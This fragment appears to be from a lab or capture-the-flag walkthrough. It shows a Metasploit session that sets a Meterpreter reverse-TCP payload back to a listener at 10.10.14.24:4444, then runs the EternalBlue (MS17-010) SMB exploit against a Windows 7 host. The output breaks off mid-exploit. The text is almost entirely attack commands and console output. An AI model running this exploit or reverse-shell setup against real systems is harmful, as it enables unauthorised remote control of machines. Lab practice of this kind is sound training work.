 Payload options (windows/x64/meterpreter/reverse_tcp):
payload option changed
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
run/exploit
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet